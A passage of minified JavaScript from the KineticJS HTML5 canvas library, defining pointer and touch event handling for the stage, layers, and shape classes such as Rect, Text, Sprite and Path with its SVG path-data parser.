b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.clickStart=!0,this.clickStartShape=b,b._fireAndBubble(j,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_mouseup:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(k,a),this.clickStart&&(d.isDragging()||b._id!==this.clickStartShape._id||(b._fireAndBubble(l,a),this.inDoubleClickWindow&&b._fireAndBubble(m,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.clickStart=!1},_touchstart:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.tapStart=!0,this.tapStartShape=b,b._fireAndBubble(n,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_touchend:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(o,a),this.tapStart&&(d.isDragging()||b._id!==this.tapStartShape._id||(b._fireAndBubble(p,a),this.inDoubleClickWindow&&b._fireAndBubble(q,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.tapStart=!1},_touchmove:function(a){this._setPointerPosition(a);var b,c=Kinetic.DD,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,b._fireAndBubble(r,a)),c&&c._drag(a)},_setMousePosition:function(a){var b=a.clientX-this._getContentPosition().left,c=a.clientY-this._getContentPosition().top;this.mousePos={x:b,y:c}},_setTouchPosition:function(a){var b,c,d;void 0!==a.touches&&1===a.touches.length&&(b=a.touches[0],c=b.clientX-this._getContentPosition().left,d=b.clientY-this._getContentPosition().top,this.touchPos={x:c,y:d})},_getContentPosition:function(){var a=this.content.getBoundingClientRect();return{top:a.top,left:a.left}},_buildDOM:function(){var a=this.getContainer();a.innerHTML=z,this.content=document.createElement(s),this.content.style.position=t,this.content.style.display=u,this.content.className=v,a.appendChild(this.content),this.bufferCanvas=new Kinetic.SceneCanvas,this.hitCanvas=new Kinetic.HitCanvas,this._resizeDOM()},_onContent:function(a,b){var c,d,e=a.split(w),f=e.length;for(c=0;f>c;c++)d=e[c],this.content.addEventListener(d,b,!1)}}),Kinetic.Util.extend(Kinetic.Stage,Kinetic.Container),Kinetic.Node.addGetter(Kinetic.Stage,"container")}(),function(){var a="#";Kinetic.Util.addMethods(Kinetic.Layer,{_initLayer:function(a){this.nodeType="Layer",this.createAttrs(),this.canvas=new Kinetic.SceneCanvas,this.canvas.getElement().style.position="absolute",this.hitCanvas=new Kinetic.HitCanvas,Kinetic.Container.call(this,a)},getIntersection:function(){var b,c,d,e=Kinetic.Util._getXY(Array.prototype.slice.call(arguments));if(this.isVisible()&&this.isListening()){if(b=this.hitCanvas.context.getImageData(0|e.x,0|e.y,1,1).data,255===b[3])return c=Kinetic.Util._rgbToHex(b[0],b[1],b[2]),d=Kinetic.Global.shapes[a+c],{shape:d,pixel:b};if(b[0]>0||b[1]>0||b[2]>0||b[3]>0)return{pixel:b}}return null},drawScene:function(a){return a=a||this.getCanvas(),this.getClearBeforeDraw()&&a.clear(),Kinetic.Container.prototype.drawScene.call(this,a),this},drawHit:function(){var a=this.getLayer();return a&&a.getClearBeforeDraw()&&a.getHitCanvas().clear(),Kinetic.Container.prototype.drawHit.call(this),this},getCanvas:function(){return this.canvas},getHitCanvas:function(){return this.hitCanvas},getContext:function(){return this.getCanvas().getContext()},clear:function(){return this.getCanvas().clear(),this},setVisible:function(a){return Kinetic.Node.prototype.setVisible.call(this,a),a?(this.getCanvas().element.style.display="block",this.hitCanvas.element.style.display="block"):(this.getCanvas().element.style.display="none",this.hitCanvas.element.style.display="none"),this},setZIndex:function(a){Kinetic.Node.prototype.setZIndex.call(this,a);var b=this.getStage();return b&&(b.content.removeChild(this.getCanvas().element),a<b.getChildren().length-1?b.content.insertBefore(this.getCanvas().element,b.getChildren()[a+1].getCanvas().element):b.content.appendChild(this.getCanvas().element)),this},moveToTop:function(){Kinetic.Node.prototype.moveToTop.call(this);var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),a.content.appendChild(this.getCanvas().element))},moveUp:function(){if(Kinetic.Node.prototype.moveUp.call(this)){var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),this.index<a.getChildren().length-1?a.content.insertBefore(this.getCanvas().element,a.getChildren()[this.index+1].getCanvas().element):a.content.appendChild(this.getCanvas().element))}},moveDown:function(){if(Kinetic.Node.prototype.moveDown.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[this.index+1].getCanvas().element)}}},moveToBottom:function(){if(Kinetic.Node.prototype.moveToBottom.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[1].getCanvas().element)}}},getLayer:function(){return this},remove:function(){var a=this.getStage(),b=this.getCanvas(),c=b.element;return Kinetic.Node.prototype.remove.call(this),a&&b&&Kinetic.Util._isInDocument(c)&&a.content.removeChild(c),this}}),Kinetic.Util.extend(Kinetic.Layer,Kinetic.Container),Kinetic.Node.addGetterSetter(Kinetic.Layer,"clearBeforeDraw",!0)}(),function(){Kinetic.Util.addMethods(Kinetic.Group,{_initGroup:function(a){this.nodeType="Group",this.createAttrs(),Kinetic.Container.call(this,a)}}),Kinetic.Util.extend(Kinetic.Group,Kinetic.Container)}(),function(){Kinetic.Rect=function(a){this._initRect(a)},Kinetic.Rect.prototype={_initRect:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Rect",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getCornerRadius(),d=this.getWidth(),e=this.getHeight();b.beginPath(),c?(b.moveTo(c,0),b.lineTo(d-c,0),b.arc(d-c,c,c,3*Math.PI/2,0,!1),b.lineTo(d,e-c),b.arc(d-c,e-c,c,0,Math.PI/2,!1),b.lineTo(c,e),b.arc(c,e-c,c,Math.PI/2,Math.PI,!1),b.lineTo(0,c),b.arc(c,c,c,Math.PI,3*Math.PI/2,!1)):b.rect(0,0,d,e),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Rect,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Rect,"cornerRadius",0)}(),function(){var a=2*Math.PI-1e-4,b="Circle";Kinetic.Circle=function(a){this._initCircle(a)},Kinetic.Circle.prototype={_initCircle:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext();c.beginPath(),c.arc(0,0,this.getRadius(),0,a,!1),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius()},getHeight:function(){return 2*this.getRadius()},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius(a/2)},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius(a/2)}},Kinetic.Util.extend(Kinetic.Circle,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Circle,"radius",0)}(),function(){var a=2*Math.PI-1e-4,b="Ellipse";Kinetic.Ellipse=function(a){this._initEllipse(a)},Kinetic.Ellipse.prototype={_initEllipse:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext(),d=this.getRadius();c.beginPath(),c.save(),d.x!==d.y&&c.scale(1,d.y/d.x),c.arc(0,0,d.x,0,a,!1),c.restore(),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius().x},getHeight:function(){return 2*this.getRadius().y},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius({x:a/2})},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius({y:a/2})}},Kinetic.Util.extend(Kinetic.Ellipse,Kinetic.Shape),Kinetic.Node.addPointGetterSetter(Kinetic.Ellipse,"radius",0)}(),function(){Kinetic.Wedge=function(a){this._initWedge(a)},Kinetic.Wedge.prototype={_initWedge:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Wedge",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext();b.beginPath(),b.arc(0,0,this.getRadius(),0,this.getAngle(),this.getClockwise()),b.lineTo(0,0),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Wedge,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"radius",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Wedge,"angle",0),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"clockwise",!1)}(),function(){var a="Image",b="crop",c="set";Kinetic.Image=function(a){this._initImage(a)},Kinetic.Image.prototype={_initImage:function(b){Kinetic.Shape.call(this,b),this.className=a,this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f,g,h=this.getWidth(),i=this.getHeight(),j=this,k=a.getContext(),l=this.getCrop();this.getFilter()&&this._applyFilter&&(this.applyFilter(),this._applyFilter=!1),g=this.filterCanvas?this.filterCanvas.getElement():this.getImage(),k.beginPath(),k.rect(0,0,h,i),k.closePath(),a.fillStroke(this),g&&(l?(c=l.x||0,d=l.y||0,e=l.width||0,f=l.height||0,b=[g,c,d,e,f,0,0,h,i]):b=[g,0,0,h,i],this.hasShadow()?a.applyShadow(this,function(){j._drawImage(k,b)}):this._drawImage(k,b))},drawHitFunc:function(a){var b=this.getWidth(),c=this.getHeight(),d=this.imageHitRegion,e=a.getContext();d?(e.drawImage(d,0,0,b,c),e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.stroke(this)):(e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.fillStroke(this))},applyFilter:function(){var a,b,c,d=this.getImage(),e=this.getWidth(),f=this.getHeight(),g=this.getFilter();a=this.filterCanvas?this.filterCanvas:this.filterCanvas=new Kinetic.SceneCanvas({width:e,height:f}),b=a.getContext();try{this._drawImage(b,[d,0,0,e,f]),c=b.getImageData(0,0,a.getWidth(),a.getHeight()),g.call(this,c),b.putImageData(c,0,0)}catch(h){this.clearFilter(),Kinetic.Util.warn("Unable to apply filter. "+h.message)}},clearFilter:function(){this.filterCanvas=null,this._applyFilter=!1},setCrop:function(){var a=[].slice.call(arguments),c=Kinetic.Util._getXY(a),d=Kinetic.Util._getSize(a),e=Kinetic.Util._merge(c,d);this._setAttr(b,Kinetic.Util._merge(e,this.getCrop()))},createImageHitRegion:function(a){var b,c,d,e,f,g=this,h=this.getWidth(),i=this.getHeight(),j=new Kinetic.Canvas({width:h,height:i}),k=j.getContext(),l=this.getImage();k.drawImage(l,0,0);try{for(b=k.getImageData(0,0,h,i),c=b.data,d=Kinetic.Util._hexToRgb(this.colorKey),e=0,f=c.length;f>e;e+=4)c[e+3]>0&&(c[e]=d.r,c[e+1]=d.g,c[e+2]=d.b);Kinetic.Util._getImage(b,function(b){g.imageHitRegion=b,a&&a()})}catch(m){Kinetic.Util.warn("Unable to create image hit region. "+m.message)}},clearImageHitRegion:function(){delete this.imageHitRegion},getWidth:function(){var a=this.getImage();return this.attrs.width||(a?a.width:0)},getHeight:function(){var a=this.getImage();return this.attrs.height||(a?a.height:0)},_drawImage:function(a,b){5===b.length?a.drawImage(b[0],b[1],b[2],b[3],b[4]):9===b.length&&a.drawImage(b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8])}},Kinetic.Util.extend(Kinetic.Image,Kinetic.Shape),Kinetic.Node.addFilterGetterSetter=function(a,b,c){this.addGetter(a,b,c),this.addFilterSetter(a,b)},Kinetic.Node.addFilterSetter=function(a,b){var d=c+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),this._applyFilter=!0}},Kinetic.Node.addGetterSetter(Kinetic.Image,"image"),Kinetic.Node.addGetter(Kinetic.Image,"crop"),Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filter")}(),function(){Kinetic.Polygon=function(a){this._initPolygon(a)},Kinetic.Polygon.prototype={_initPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Polygon",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getPoints(),d=c.length;b.beginPath(),b.moveTo(c[0].x,c[0].y);for(var e=1;d>e;e++)b.lineTo(c[e].x,c[e].y);b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Polygon,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Polygon,"points")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="auto",d="Calibri",e="canvas",f="center",g="Change.kinetic",h="2d",i="-",j="",k="left",l="text",m="Text",n="middle",o="normal",p="px ",q=" ",r="right",s="word",t="char",u="none",v=["fontFamily","fontSize","fontStyle","padding","align","lineHeight","text","width","height","wrap"],w=v.length,x=document.createElement(e).getContext(h);Kinetic.Text=function(a){this._initText(a)},Kinetic.Text.prototype={_initText:function(d){var e=this;this.createAttrs(),this.attrs.width=c,this.attrs.height=c,Kinetic.Shape.call(this,d),this._fillFunc=a,this._strokeFunc=b,this.className=m,this._setDrawFuncs();for(var f=0;w>f;f++)this.on(v[f]+g,e._setTextData);this._setTextData()},drawFunc:function(a){var b=a.getContext(),c=this.getPadding(),d=(this.getFontStyle(),this.getFontSize(),this.getFontFamily(),this.getTextHeight()),e=this.getLineHeight()*d,g=this.textArr,h=g.length,i=this.getWidth();b.font=this._getContextFont(),b.textBaseline=n,b.textAlign=k,b.save(),b.translate(c,0),b.translate(0,c+d/2);for(var j=0;h>j;j++){var l=g[j],m=l.text,o=l.width;b.save(),this.getAlign()===r?b.translate(i-o-2*c,0):this.getAlign()===f&&b.translate((i-o-2*c)/2,0),this.partialText=m,a.fillStroke(this),b.restore(),b.translate(0,e)}b.restore()},drawHitFunc:function(a){var b=a.getContext(),c=this.getWidth(),d=this.getHeight();b.beginPath(),b.rect(0,0,c,d),b.closePath(),a.fillStroke(this)},setText:function(a){var b=Kinetic.Util._isString(a)?a:a.toString();this._setAttr(l,b)},getWidth:function(){return this.attrs.width===c?this.getTextWidth()+2*this.getPadding():this.attrs.width},getHeight:function(){return this.attrs.height===c?this.getTextHeight()*this.textArr.length*this.getLineHeight()+2*this.getPadding():this.attrs.height},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},_getTextSize:function(a){var b,c=x,d=this.getFontSize();return c.save(),c.font=this._getContextFont(),b=c.measureText(a),c.restore(),{width:b.width,height:parseInt(d,10)}},_getContextFont:function(){return this.getFontStyle()+q+this.getFontSize()+p+this.getFontFamily()},_addTextLine:function(a,b){return this.textArr.push({text:a,width:b})},_getTextWidth:function(a){return x.measureText(a).width},_setTextData:function(){var a=this.getText().split("\n"),b=+this.getFontSize(),d=0,e=this.getLineHeight()*b,f=this.attrs.width,g=this.attrs.height,h=f!==c,j=g!==c,k=this.getPadding(),l=f-2*k,m=g-2*k,n=0,o=this.getWrap(),r=o!==u,s=o!==t&&r;this.textArr=[],x.save(),x.font=this.getFontStyle()+q+b+p+this.getFontFamily();for(var v=0,w=a.length;w>v;++v){var y=a[v],z=this._getTextWidth(y);if(h&&z>l)for(;y.length>0;){for(var A=0,B=y.length,C="",D=0;B>A;){var E=A+B>>>1,F=y.slice(0,E+1),G=this._getTextWidth(F);l>=G?(A=E+1,C=F,D=G):B=E}if(!C)break;if(s){var H=Math.max(C.lastIndexOf(q),C.lastIndexOf(i))+1;H>0&&(A=H,C=C.slice(0,A),D=this._getTextWidth(C))
}if(this._addTextLine(C,D),n+=e,!r||j&&n+e>m)break;if(y=y.slice(A),y.length>0&&(z=this._getTextWidth(y),l>=z)){this._addTextLine(y,z),n+=e;break}}else this._addTextLine(y,z),n+=e,d=Math.max(d,z);if(j&&n+e>m)break}x.restore(),this.textHeight=b,this.textWidth=d}},Kinetic.Util.extend(Kinetic.Text,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontStyle",o),Kinetic.Node.addGetterSetter(Kinetic.Text,"padding",0),Kinetic.Node.addGetterSetter(Kinetic.Text,"align",k),Kinetic.Node.addGetterSetter(Kinetic.Text,"lineHeight",1),Kinetic.Node.addGetterSetter(Kinetic.Text,"wrap",s),Kinetic.Node.addGetter(Kinetic.Text,l,j),Kinetic.Node.addSetter(Kinetic.Text,"width"),Kinetic.Node.addSetter(Kinetic.Text,"height")}(),function(){Kinetic.Line=function(a){this._initLine(a)},Kinetic.Line.prototype={_initLine:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Line",this._setDrawFuncs()},drawFunc:function(a){var b,c,d=this.getPoints(),e=d.length,f=a.getContext();for(f.beginPath(),f.moveTo(d[0].x,d[0].y),b=1;e>b;b++)c=d[b],f.lineTo(c.x,c.y);a.stroke(this)}},Kinetic.Util.extend(Kinetic.Line,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Line,"points")}(),function(){Kinetic.Spline=function(a){this._initSpline(a)},Kinetic.Spline.prototype={_initSpline:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Spline",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2){for(b=this.allPoints,c=b.length,d=2,h.quadraticCurveTo(b[0].x,b[0].y,b[1].x,b[1].y);c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);h.quadraticCurveTo(b[c-1].x,b[c-1].y,f[g-1].x,f[g-1].y)}else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);a.stroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension())}},Kinetic.Util.extend(Kinetic.Spline,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Spline,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Spline,"points")}(),function(){Kinetic.Blob=function(a){this._initBlob(a)},Kinetic.Blob.prototype={_initBlob:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Blob",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2)for(b=this.allPoints,c=b.length,d=0;c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);h.closePath(),a.fillStroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){var a=this.getPoints(),b=a.length,c=this.getTension(),d=Kinetic.Util,e=d._getControlPoints(a[b-1],a[0],a[1],c),f=d._getControlPoints(a[b-2],a[b-1],a[0],c);this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension()),this.allPoints.unshift(e[1]),this.allPoints.push(f[0]),this.allPoints.push(a[b-1]),this.allPoints.push(f[1]),this.allPoints.push(e[0]),this.allPoints.push(a[0])}},Kinetic.Util.extend(Kinetic.Blob,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Blob,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Blob,"points")}(),function(){Kinetic.Sprite=function(a){this._initSprite(a)},Kinetic.Sprite.prototype={_initSprite:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Sprite",this._setDrawFuncs(),this.anim=new Kinetic.Animation;var b=this;this.on("animationChange",function(){b.setIndex(0)})},drawFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext(),f=this.getImage();f&&e.drawImage(f,d.x,d.y,d.width,d.height,0,0,d.width,d.height)},drawHitFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext();e.beginPath(),e.rect(0,0,d.width,d.height),e.closePath(),a.fill(this)},start:function(){var a=this,b=this.getLayer();this.anim.setLayers(b),this.interval=setInterval(function(){var b=a.getIndex();a._updateIndex(),a.afterFrameFunc&&b===a.afterFrameIndex&&(a.afterFrameFunc(),delete a.afterFrameFunc,delete a.afterFrameIndex)},1e3/this.getFrameRate()),this.anim.start()},stop:function(){this.anim.stop(),clearInterval(this.interval)},afterFrame:function(a,b){this.afterFrameIndex=a,this.afterFrameFunc=b},_updateIndex:function(){var a=this.getIndex(),b=this.getAnimation(),c=this.getAnimations(),d=c[b],e=d.length;e-1>a?this.setIndex(a+1):this.setIndex(0)}},Kinetic.Util.extend(Kinetic.Sprite,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animation"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animations"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"image"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"index",0),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"frameRate",17)}(),function(){Kinetic.Path=function(a){this._initPath(a)},Kinetic.Path.prototype={_initPath:function(a){this.dataArray=[];var b=this;Kinetic.Shape.call(this,a),this.className="Path",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.getData()),this.on("dataChange",function(){b.dataArray=Kinetic.Path.parsePathData(this.getData())})},drawFunc:function(a){var b=this.dataArray,c=a.getContext();c.beginPath();for(var d=0;d<b.length;d++){var e=b[d].command,f=b[d].points;switch(e){case"L":c.lineTo(f[0],f[1]);break;case"M":c.moveTo(f[0],f[1]);break;case"C":c.bezierCurveTo(f[0],f[1],f[2],f[3],f[4],f[5]);break;case"Q":c.quadraticCurveTo(f[0],f[1],f[2],f[3]);break;case"A":var g=f[0],h=f[1],i=f[2],j=f[3],k=f[4],l=f[5],m=f[6],n=f[7],o=i>j?i:j,p=i>j?1:i/j,q=i>j?j/i:1;c.translate(g,h),c.rotate(m),c.scale(p,q),c.arc(0,0,o,k,k+l,1-n),c.scale(1/p,1/q),c.rotate(-m),c.translate(-g,-h);break;case"z":c.closePath()}}a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Path,Kinetic.Shape),Kinetic.Path.getLineLength=function(a,b,c,d){return Math.sqrt((c-a)*(c-a)+(d-b)*(d-b))},Kinetic.Path.getPointOnLine=function(a,b,c,d,e,f,g){void 0===f&&(f=b),void 0===g&&(g=c);var h=(e-c)/(d-b+1e-8),i=Math.sqrt(a*a/(1+h*h));b>d&&(i*=-1);var j,k=h*i;if((g-c)/(f-b+1e-8)===h)j={x:f+i,y:g+k};else{var l,m,n=this.getLineLength(b,c,d,e);if(1e-8>n)return void 0;var o=(f-b)*(d-b)+(g-c)*(e-c);o/=n*n,l=b+o*(d-b),m=c+o*(e-c);var p=this.getLineLength(f,g,l,m),q=Math.sqrt(a*a-p*p);i=Math.sqrt(q*q/(1+h*h)),b>d&&(i*=-1),k=h*i,j={x:l+i,y:m+k}}return j},Kinetic.Path.getPointOnCubicBezier=function(a,b,c,d,e,f,g,h,i){function j(a){return a*a*a}function k(a){return 3*a*a*(1-a)}function l(a){return 3*a*(1-a)*(1-a)}function m(a){return(1-a)*(1-a)*(1-a)}var n=h*j(a)+f*k(a)+d*l(a)+b*m(a),o=i*j(a)+g*k(a)+e*l(a)+c*m(a);return{x:n,y:o}},Kinetic.Path.getPointOnQuadraticBezier=function(a,b,c,d,e,f,g){function h(a){return a*a}function i(a){return 2*a*(1-a)}function j(a){return(1-a)*(1-a)}var k=f*h(a)+d*i(a)+b*j(a),l=g*h(a)+e*i(a)+c*j(a);return{x:k,y:l}},Kinetic.Path.getPointOnEllipticalArc=function(a,b,c,d,e,f){var g=Math.cos(f),h=Math.sin(f),i={x:c*Math.cos(e),y:d*Math.sin(e)};return{x:a+(i.x*g-i.y*h),y:b+(i.x*h+i.y*g)}},Kinetic.Path.parsePathData=function(a){if(!a)return[];var b=a,c=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];b=b.replace(new RegExp(" ","g"),",");for(var d=0;d<c.length;d++)b=b.replace(new RegExp(c[d],"g"),"|"+c[d]);for(var e=b.split("|"),f=[],g=0,h=0,d=1;d<e.length;d++){var i=e[d],j=i.charAt(0);i=i.slice(1),i=i.replace(new RegExp(",-","g"),"-"),i=i.replace(new RegExp("-","g"),",-"),i=i.replace(new RegExp("e,-","g"),"e-");var k=i.split(",");k.length>0&&""===k[0]&&k.shift();for(var l=0;l<k.length;l++)k[l]=parseFloat(k[l]);for(;k.length>0&&!isNaN(k[0]);){var m=null,n=[],o=g,p=h;switch(j){case"l":g+=k.shift(),h+=k.shift(),m="L",n.push(g,h);break;case"L":g=k.shift(),h=k.shift(),n.push(g,h);break;case"m":g+=k.shift(),h+=k.shift(),m="M",n.push(g,h),j="l";break;case"M":g=k.shift(),h=k.shift(),m="M",n.push(g,h),j="L";break;case"h":g+=k.shift(),m="L",n.push(g,h);break;case"H":g=k.shift(),m="L",n.push(g,h);break;case"v":h+=k.shift(),m="L",n.push(g,h);break;case"V":h=k.shift(),m="L",n.push(g,h);break;case"C":n.push(k.shift(),k.shift(),k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"c":n.push(g+k.shift(),h+k.shift(),g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"S":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,k.shift(),k.shift()),g=k.shift(),h=k.shift(),m="C",n.push(g,h);break;case"s":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"Q":n.push(k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"q":n.push(g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="Q",n.push(g,h);break;case"T":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g=k.shift(),h=k.shift(),m="Q",n.push(q,r,g,h);break;case"t":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g+=k.shift(),h+=k.shift(),m="Q",n.push(q,r,g,h);break;case"A":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g=k.shift(),h=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v);break;case"a":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g+=k.shift(),h+=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v)}f.push({command:m||j,points:n,start:{x:o,y:p},pathLength:this.calcLength(o,p,m||j,n)})}("z"===j||"Z"===j)&&f.push({command:"z",points:[],start:void 0,pathLength:0})}return f},Kinetic.Path.calcLength=function(a,b,c,d){var e,f,g,h=Kinetic.Path;switch(c){case"L":return h.getLineLength(a,b,d[0],d[1]);case"C":for(e=0,f=h.getPointOnCubicBezier(0,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),t=.01;1>=t;t+=.01)g=h.getPointOnCubicBezier(t,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"Q":for(e=0,f=h.getPointOnQuadraticBezier(0,a,b,d[0],d[1],d[2],d[3]),t=.01;1>=t;t+=.01)g=h.getPointOnQuadraticBezier(t,a,b,d[0],d[1],d[2],d[3]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"A":e=0;var i=d[4],j=d[5],k=d[4]+j,l=Math.PI/180;if(Math.abs(i-k)<l&&(l=Math.abs(i-k)),f=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],i,0),0>j)for(t=i-l;t>k;t-=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;else for(t=i+l;k>t;t+=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],k,0),e+=h.getLineLength(f.x,f.y,g.x,g.y)}return 0},Kinetic.Path.convertEndpointToCenterParameterization=function(a,b,c,d,e,f,g,h,i){var j=i*(Math.PI/180),k=Math.cos(j)*(a-c)/2+Math.sin(j)*(b-d)/2,l=-1*Math.sin(j)*(a-c)/2+Math.cos(j)*(b-d)/2,m=k*k/(g*g)+l*l/(h*h);m>1&&(g*=Math.sqrt(m),h*=Math.sqrt(m));var n=Math.sqrt((g*g*h*h-g*g*l*l-h*h*k*k)/(g*g*l*l+h*h*k*k));e==f&&(n*=-1),isNaN(n)&&(n=0);var 